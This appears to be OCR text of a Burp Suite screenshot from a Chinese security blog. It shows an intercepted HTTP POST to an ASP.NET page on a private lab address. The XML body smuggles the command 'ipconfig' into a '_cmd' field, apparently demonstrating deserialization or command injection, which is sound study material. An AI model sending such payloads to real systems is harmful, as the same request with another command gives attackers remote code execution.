 Request to http://192.168.3.203:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
1 POST /info.aspx HTTP/1.1
2 Host: 192.168.3.203
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 154
10 Origin: http://192.168.3.203
11 Connection: close
12 Referer: http://192.168.3.203/default.aspx
13
14 <?xml version="1.0"?><Test xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><_cmd>ipconfig</_cmd></Test>
https://blog.csdn.net/qq_32261191